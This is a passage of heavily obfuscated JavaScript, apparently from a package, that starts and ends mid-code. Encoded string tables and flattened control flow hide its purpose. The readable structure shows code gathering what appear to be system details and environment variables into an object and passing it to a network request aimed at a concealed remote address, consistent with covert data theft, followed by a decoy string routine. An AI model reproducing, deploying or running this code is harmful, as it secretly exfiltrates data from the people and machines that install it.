QbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[-CDWQbuP[wOleq4s+0x1a7]].push(D0CzucG[CDWQbuP[0x2d]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[eQFfdz+-0x79]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0x45]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[eQFfdz+-0xba]}}if(D0CzucG[CDWQbuP[0x15]]>-CDWQbuP[eQFfdz+-0xba]){hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0x10,wOleq4s+=0xa9,XdA5hNf+=-0xa7);break}else{hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xb8,wOleq4s+=-0x27,XdA5hNf+=-0xa7);break}case 0xa3:case yNxJgm.PMUI_5j.vTfe89+0xcd:case 0xb7:for(D0CzucG[CDWQbuP[eQFfdz+-0xa0]]=CDWQbuP[wOleq4s+-0x85];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[0xd6]]=D0CzucG[CDWQbuP[eQFfdz+-0xca]].indexOf(D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[eQFfdz+-0xa0]]]);if(D0CzucG[CDWQbuP[0xd6]]===-CDWQbuP[wOleq4s+-0x83])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x15]]=D0CzucG[CDWQbuP[0xd6]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[CDWQbuP[0xd6]]*CDWQbuP[wOleq4s+-0x6d],D0CzucG[CDWQbuP[wOleq4s+-0x5a]]|=D0CzucG[CDWQbuP[wOleq4s+-0x72]]<<D0CzucG[CDWQbuP[eQFfdz+-0x89]],D0CzucG[CDWQbuP[eQFfdz+-0x89]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[eQFfdz+-0xa5])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[-CDWQbuP[eQFfdz+0x2e]].push(D0CzucG[CDWQbuP[0x2d]]&CDWQbuP[wOleq4s+-0x73]),D0CzucG[CDWQbuP[wOleq4s+-0x5a]]>>=CDWQbuP[wOleq4s+-0x7b],D0CzucG[CDWQbuP[eQFfdz+-0x89]]-=CDWQbuP[eQFfdz+-0xc2])}while(D0CzucG[CDWQbuP[wOleq4s+-0x42]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[wOleq4s+-0x72]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x15]]>-CDWQbuP[wOleq4s+-0x83]){hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,wOleq4s+=-0x89,XdA5hNf+=0x14c);break}else{hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xa8,wOleq4s+=-0x159,XdA5hNf+=0x14c);break}case 0x63:case eQFfdz- -0xc4:hpASAc(D0CzucG[CDWQbuP[0x11]]=D0CzucG[CDWQbuP[wOleq4s+-0x20]].length,D0CzucG[-CDWQbuP[wOleq4s+0xa1]]=[],D0CzucG[CDWQbuP[wOleq4s+-0x2e]]=CDWQbuP[0x2],yNxJgm.hMADzN=yNxJgm.PMUI_5j,wOleq4s+=0x2c,XdA5hNf+=-0x160);break;case yNxJgm.PMUI_5j.vTfe89+0x193:case 0x40:return k9RnrZm=!0x0,vYKa40g(D0CzucG[-CDWQbuP[0xfc]]);case-0xf9:case wOleq4s-0x8b:hpASAc([yNxJgm.PMUI_5j.vTfe89,yNxJgm.PMUI_5j.xFHzFfH]=[-0x44,0xa1],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0x86],D0CzucG[CDWQbuP[0x4]]=\"\\x44\\x48\\x4e\\x38\\x57\\x53\\x79\\x22\\x35\\x72\\x7a\\x73\\x46\\x36\\x76\\x51\\x39\\x41\\x63\\x71\\x52\\x67\\x5d\\x3e\\x7b\\x58\\x68\\x6f\\x3f\\x59\\x7e\\x3a\\x4a\\x25\\x74\\x6c\\x66\\x7c\\x55\\x37\\x70\\x3d\\x45\\x49\\x78\\x40\\x3c\\x47\\x5e\\x61\\x29\\x62\\x65\\x34\\x50\\x4d\\x6a\\x7d\\x54\\x6e\\x42\\x43\\x2f\\x2e\\x23\\x6b\\x2b\\x77\\x5f\\x4c\\x31\\x4f\\x60\\x5a\\x32\\x2a\\x6d\\x64\\x56\\x30\\x2c\\x28\\x4b\\x33\\x21\\x5b\\x3b\\x26\\x24\\x75\\x69\",D0CzucG[CDWQbuP[0x3b]]=\"\"+(D0CzucG[CDWQbuP[wOleq4s+-0x86]]||\"\"),yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=-0xed,wOleq4s+=-0x2d,XdA5hNf+=0x17e);break;case XdA5hNf- -0x24:hpASAc(D0CzucG[CDWQbuP[0x45]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4],yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0x131,XdA5hNf+=-0x70);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x54,-0xb,-0xae).next().value);if(k9RnrZm){return eQFfdz}}function eQFfdz(...D0CzucG){var eQFfdz,wOleq4s;function*XdA5hNf(wOleq4s,XdA5hNf,yNxJgm,DYDdPA={rpLlQF:{}}){while(wOleq4s+XdA5hNf+yNxJgm!==-0x20)with(DYDdPA.lmrq3_||DYDdPA)switch(wOleq4s+XdA5hNf+yNxJgm){case DYDdPA.rpLlQF.QVYXUW6+0x7b:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[wOleq4s+-0x9d]]];case 0x87:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0xd1]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+-0xd1]]]);case-0x31:default:case 0x6b:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[wOleq4s+0xd2]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[0x2]]]);case-0x82:case XdA5hNf- -0x4b:case 0xf1:hpASAc([DYDdPA.rpLlQF.QVYXUW6,DYDdPA.rpLlQF.ABqizgj,DYDdPA.rpLlQF.W0i91x]=[-0x42,-0xd1,-0xcd],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+0x5d]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0x5a]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.lmrq3_=DYDdPA.rpLlQF,wOleq4s+=-0x4,XdA5hNf+=0x77,yNxJgm+=-0x93);break}else{hpASAc(DYDdPA.lmrq3_=DYDdPA.rpLlQF,wOleq4s+=-0x4,XdA5hNf+=0xba,yNxJgm+=-0x169);break}case DYDdPA.rpLlQF.W0i91x+0x27:[DYDdPA.rpLlQF.QVYXUW6,DYDdPA.rpLlQF.ABqizgj,DYDdPA.rpLlQF.W0i91x]=[0x73,-0x4a,0xa7];return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+0x83]]];case-0x2f:case XdA5hNf-0xb6:hpASAc(DYDdPA.lmrq3_=DYDdPA.rpLlQF,wOleq4s+=-0x68,XdA5hNf+=0x33,yNxJgm+=0xd2);break;case-0xc:case 0x1:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]];case 0xb3:case XdA5hNf-0xad:hpASAc(DYDdPA.lmrq3_=DYDdPA.FPTSgMV,wOleq4s+=0x1e7,XdA5hNf+=-0x2f,yNxJgm+=-0x171);break;case-0x4c:case DYDdPA.rpLlQF.W0i91x+0x152:hpASAc(DYDdPA.lmrq3_=DYDdPA.dZek5V,wOleq4s+=0x31,XdA5hNf+=-0x89,yNxJgm+=-0x4d);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=XdA5hNf(-0x59,0x5c,0xa4).next().value);if(eQFfdz){return wOleq4s}}hpASAc(D0CzucG[CDWQbuP[0x9]]={[eQFfdz(CDWQbuP[0xfd])]:D1fO7u(eQFfdz(CDWQbuP[0xfe]))[eQFfdz(CDWQbuP[0xff])][eQFfdz(CDWQbuP[0x100])],[eQFfdz(CDWQbuP[0x101])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](eQFfdz(CDWQbuP[0x104])+CDWQbuP[0x108]),[eQFfdz(CDWQbuP[0x105])]:D1fO7u(eQFfdz(CDWQbuP[0x106]))[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](eQFfdz(CDWQbuP[0x105])),[eQFfdz(CDWQbuP[0x109])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](eQFfdz(CDWQbuP[0x109])),[eQFfdz(CDWQbuP[0x10a])+eQFfdz(CDWQbuP[0x10b])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10c])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10c])]):\"\",[eQFfdz(CDWQbuP[0x10d])+eQFfdz(CDWQbuP[0x10e])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10f])+CDWQbuP[0x97]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10f])+CDWQbuP[0x97]]):\"\",[eQFfdz(CDWQbuP[0x110])+CDWQbuP[0x111]]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x112])+CDWQbuP[0x162]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x113])]):\"\",[eQFfdz(CDWQbuP[0x114])+\"\\u0073\\u0031\"]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x115])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x116])+CDWQbuP[0x11]]):\"\",[eQFfdz(CDWQbuP[0x114])+\"\\x73\\x32\"]:D1fO7u(eQFfdz(CDWQbuP[0x106]))[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x117])+CDWQbuP[0x118]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x117])+CDWQbuP[0x118]]):\"\",[eQFfdz(CDWQbuP[0x119])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11a])+CDWQbuP[0x11b]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11a])+CDWQbuP[0x11b]]):\"\",[eQFfdz(CDWQbuP[0x11c])+\"\\u0064\\u0065\"]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11d])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11d])]):\"\",[eQFfdz(CDWQbuP[0x11e])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11f])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x120])+CDWQbuP[0x30a]]):\"\",[eQFfdz(CDWQbuP[0x121])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x122])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x123])+CDWQbuP[0x30b]]):\"\",[eQFfdz(CDWQbuP[0x124])]:D1fO7u(eQFfdz(CDWQbuP[0x125]))[eQFfdz(CDWQbuP[0x126])+eQFfdz(CDWQbuP[0x127])]},D0CzucG[CDWQbuP[0x4]]={[eQFfdz(CDWQbuP[0xfd])]:D1fO7u(eQFfdz(CDWQbuP[0xfe]))[eQFfdz(CDWQbuP[0x128])+\"\\x6f\\x6e\"][eQFfdz(CDWQbuP[0x100])],[eQFfdz(CDWQbuP[0x129])+eQFfdz(CDWQbuP[0x12a])]:D0CzucG[CDWQbuP[0x9]]});if(D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](eQFfdz(CDWQbuP[0x12b])+eQFfdz(CDWQbuP[0x12c])+eQFfdz(CDWQbuP[0x12d]))!==CDWQbuP[0x12e]){function wOleq4s(D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf={A21ipH:{}}){while(eQFfdz+wOleq4s!==0xdc)with(XdA5hNf.YJ7Yql||XdA5hNf)switch(eQFfdz+wOleq4s){case eQFfdz- -0xb3:hpASAc(XdA5hNf.A21ipH.tSjLpP=CDWQbuP[0x2],XdA5hNf.A21ipH.Pbd_J7w=CDWQbuP[0x2],XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,wOleq4s+=0x70);break;default:case 0x4e:XdA5hNf.A21ipH.zQIcw10=-CDWQbuP[eQFfdz+0x9d];for(XdA5hNf.A21ipH.wdpvaZ=CDWQbuP[eQFfdz+0x9b];wdpvaZ<mx_iE_y;wdpvaZ++){XdA5hNf.A21ipH.VszVrHW=cgXem6O.indexOf(bXHJIX[wdpvaZ]);if(VszVrHW===-CDWQbuP[eQFfdz+0x9d])continue;if(zQIcw10<CDWQbuP[0x2]){zQIcw10=VszVrHW}else{hpASAc(zQIcw10+=VszVrHW*CDWQbuP[eQFfdz+0xb3],tSjLpP|=zQIcw10<<Pbd_J7w,Pbd_J7w+=(zQIcw10&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0xb2]?CDWQbuP[eQFfdz+0xaf]:CDWQbuP[0x17]);do{hpASAc(hqoS7Dk.push(tSjLpP&CDWQbuP[0x14]),tSjLpP>>=CDWQbuP[eQFfdz+0xa5],Pbd_J7w-=CDWQbuP[0xc])}while(Pbd_J7w>CDWQbuP[eQFfdz+0xae]);zQIcw10=-CDWQbuP[0x4]}}if(zQIcw10>-CDWQbuP[eQFfdz+0x9d]){hpASAc(XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0xf7);break}else{hpASAc(XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0x12e);break}case wOleq4s-0xdf:hpASAc(XdA5hNf.A21ipH.mx_iE_y=bXHJIX.length,XdA5hNf.A21ipH.hqoS7Dk=[],XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=0x46,wOleq4s+=0xc1);break;case XdA5hNf.A21ipH.qA0wvm+-0xc4:hpASAc(hqoS7Dk.push((tSjLpP|zQIcw10<<Pbd_J7w)&CDWQbuP[0x14]),XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0x37);break;case-0x3b:case eQFfdz- -0x27a:hpASAc([XdA5hNf.A21ipH.qA0wvm,XdA5hNf.A21ipH.iyZwi0,XdA5hNf.A21ipH.GFDElY]=[-0xcd,-0xa7,0x0],XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=0xe8,wOleq4s+=-0x288);break;case XdA5hNf.A21ipH.qA0wvm+-0xfb:return k9RnrZm=!0x0,vYKa40g(hqoS7Dk);case wOleq4s-0x58:case 0x6d:case-0x81:[XdA5hNf.A21ipH.qA0wvm,XdA5hNf.A21ipH.iyZwi0,XdA5hNf.A21ipH.GFDElY]=[-0x84,0x6,0x14];return k9RnrZm=!0x0,vYKa40g(hqoS7Dk);case 0xe8:case wOleq4s-0x4d:hpASAc(XdA5hNf.YJ7Yql=XdA5hNf.PCuK9L,eQFfdz+=0xa0,wOleq4s+=-0x13d);break;case 0x57:hpASAc([XdA5hNf.A21ipH.qA0wvm,XdA5hNf.A21ipH.iyZwi0,XdA5hNf.A21ipH.GFDElY]=[0x57,0x5e,-0xc2],A21ipH.cgXem6O=\"\\u0077\\u0041\\u0057\\u0059\\u006d\\u006a\\u006b\\u0042\\u004c\\u006f\\u0055\\u0058\\u0048\\u004d\\u006e\\u003d\\u005e\\u004e\\u002c\\u0038\\u004f\\u0051\\u0022\\u002b\\u007b\\u0054\\u0029\\u0061\\u0033\\u003b\\u004b\\u0063\\u006c\\u0043\\u0025\\u0037\\u0049\\u002a\\u003e\\u0026\\u0066\\u0044\\u0065\\u0076\\u0045\\u007e\\u005a\\u0032\\u0072\\u0078\\u005f\\u0040\\u0053\\u0056\\u007d\\u0075\\u007a\\u0030\\u0073\\u0060\\u0064\\u0069\\u0039\\u0035\\u0036\\u0028\\u0023\\u0021\\u0067\\u0070\\u0050\\u003a\\u004a\\u0071\\u0046\\u002f\\u003f\\u0024\\u0047\\u002e\\u0068\\u0079\\u005b\\u0031\\u003c\\u005d\\u0062\\u0052\\u007c\\u0034\\u0074\",A21ipH.bXHJIX=\"\"+(D0CzucG||\"\"),XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0x132,wOleq4s+=-0x12);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x53,0x4).next().value);if(k9RnrZm){return eQFfdz}}function XdA5hNf(D0CzucG){if(typeof f_Q0mJ[D0CzucG]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG]=wOleq4s(jOQCLBH[D0CzucG])}return f_Q0mJ[D0CzucG]}D1fO7u(XdA5hNf(CDWQbuP[0x12f]))(\"\"+yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x130])+CDWQbuP[0x153]]+yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x131])](D0CzucG[CDWQbuP[0x4]]),{[XdA5hNf(CDWQbuP[0x132])]:XdA5hNf(CDWQbuP[0x133]),[XdA5hNf(CDWQbuP[0x134])+XdA5hNf(CDWQbuP[0x135])]:CDWQbuP[0x140]})[XdA5hNf(CDWQbuP[0x136])+CDWQbuP[0x111]]((...D0CzucG)=>{var k9RnrZm,eQFfdz;function*wOleq4s(k9RnrZm,eQFfdz,XdA5hNf={duIwUk:{}},DYDdPA){while(k9RnrZm+eQFfdz!==0x39)with(XdA5hNf.dsnvBI||XdA5hNf)switch(k9RnrZm+eQFfdz){case k9RnrZm- -0xc4:return f_Q0mJ[c3XySN[CDWQbuP[0x2]]]=(0x1,XdA5hNf.duIwUk.WDI6kc)(jOQCLBH[c3XySN[CDWQbuP[0x2]]]);case k9RnrZm-0x4a:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.aWpcTR,k9RnrZm+=-0x225,eQFfdz+=0x10e);break;case-0xb2:return;case eQFfdz-0x89:hpASAc([XdA5hNf.duIwUk.o8J_ODA,XdA5hNf.duIwUk._OBOwG,XdA5hNf.duIwUk.JWZupbj]=[0x13,-0x6d,-0xe4],XdA5hNf.dsnvBI=XdA5hNf.v5krgV,k9RnrZm+=0x13d,eQFfdz+=-0x1a8);break;case XdA5hNf.duIwUk.o8J_ODA+0xf7:return vYKa40g(rQwgf39[CDWQbuP[0xd5]]);case-0x86:hpASAc(XdA5hNf.CFpoe3s={},XdA5hNf.CFpoe3s.qdQw5Pf=function(...k9RnrZm){return wOleq4s(0x25,0x25,{CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,vJFjoFN:{}},k9RnrZm).next().value},XdA5hNf.CFpoe3s.OEGQ8Z3=function(...k9RnrZm){return wOleq4s(0x81,0x79,{CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,WGMelVN:{}},k9RnrZm).next().value},XdA5hNf.CFpoe3s.CgjUkm8=function(...k9RnrZm){return wOleq4s(-0x5f,-0x69,{CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,PR4OyZv:{}},k9RnrZm).next().value},V7mcMH(XdA5hNf.CFpoe3s.OEGQ8Z3),V7mcMH(XdA5hNf.CFpoe3s.CgjUkm8));if((0x1,XdA5hNf.CFpoe3s.OEGQ8Z3)(CDWQbuP[0x13f])in Qjrj43){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=0x33d,eQFfdz+=-0x36c);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=0x267,eQFfdz+=-0x29c);break}case k9RnrZm-0x8b:case 0x13:case 0x5f:hpASAc([...v5krgV._TpdAlf]=DYDdPA,v5krgV._TpdAlf[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[v5krgV._TpdAlf[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.v5krgV,eQFfdz+=0x6f);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.v5krgV,k9RnrZm+=-0x6,eQFfdz+=-0x38);break}case 0x12:case 0x47:case XdA5hNf.duIwUk.o8J_ODA+-0x44:hpASAc((0x1,qdQw5Pf)(),XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=-0xd6,eQFfdz+=0xd0);break;case-0xa2:case-0x8c:hpASAc([XdA5hNf.duIwUk.o8J_ODA,XdA5hNf.duIwUk._OBOwG,XdA5hNf.duIwUk.JWZupbj]=[-0x71,0xc3,0x9b],duIwUk.nFrSaOH=function(...k9RnrZm){return wOleq4s(-0x61,0xaf,{duIwUk:XdA5hNf.duIwUk,aWpcTR:{}},k9RnrZm).next().value},duIwUk.WDI6kc=function(...k9RnrZm){return wOleq4s(-0x58,0x4b,{duIwUk:XdA5hNf.duIwUk,a6kLSKw:{}},k9RnrZm).next().value},D0CzucG[CDWQbuP[k9RnrZm+-0x5d]]=CDWQbuP[0x2],V7mcMH(duIwUk.nFrSaOH),XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=-0xf7,eQFfdz+=0x130);break;case 0x98:hpASAc(V7mcMH(VPFJaUm),tBYXNn1[CDWQbuP[0x96]]=V7mcMH(function(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x1];return tBYXNn1[CDWQbuP[0x3b]]({},k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]])},CDWQbuP[0x1]),tBYXNn1[CDWQbuP[0x3b]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0xb],k9RnrZm[CDWQbuP[0x72]]={});if(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]!==CDWQbuP[0x34])return k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]];if(k9RnrZm[CDWQbuP[0x4]]===k9RnrZm[CDWQbuP[0x1]])return CDWQbuP[0x140];for(k9RnrZm[CDWQbuP[0x9c]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x9c]]<k9RnrZm[CDWQbuP[0x4]].length;k9RnrZm[CDWQbuP[0x9c]]++){if(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x4]][k9RnrZm[CDWQbuP[0x9c]]]]===CDWQbuP[0x34])k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x4]][k9RnrZm[CDWQbuP[0x9c]]]]=CDWQbuP[0x2];if(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x9c]]]]===CDWQbuP[0x34])k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x9c]]]]=CDWQbuP[0x2];hpASAc(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x4]][k9RnrZm[CDWQbuP[0x9c]]]]++,k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x9c]]]]--)}for(k9RnrZm[CDWQbuP[0x2d]]in k9RnrZm[CDWQbuP[0x72]])if(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x2d]]]!==CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]=CDWQbuP[0x141];return CDWQbuP[0x141]}for(k9RnrZm[-CDWQbuP[0x83]]=CDWQbuP[0x4];k9RnrZm[-CDWQbuP[0x83]]<k9RnrZm[CDWQbuP[0x4]].length;k9RnrZm[-CDWQbuP[0x83]]++)if(tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(CDWQbuP[0x2],k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(CDWQbuP[0x2],k9RnrZm[-CDWQbuP[0x83]]))&&tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(k9RnrZm[-CDWQbuP[0x83]]))||tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(CDWQbuP[0x2],k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(k9RnrZm[CDWQbuP[0x1]].length-k9RnrZm[-CDWQbuP[0x83]]))&&tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x1]].length-k9RnrZm[-CDWQbuP[0x83]]))){k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]=CDWQbuP[0x140];return CDWQbuP[0x140]}k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]=CDWQbuP[0x141];return CDWQbuP[0x141]},CDWQbuP[0xb]),D1fO7u((0x1,_N6tPE2)(CDWQbuP[0x142])).log(tBYXNn1[CDWQbuP[0x96]]));return;case-0x6a:case-0xd1:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=0xc4,eQFfdz+=-0xac);break;case-0xfa:case 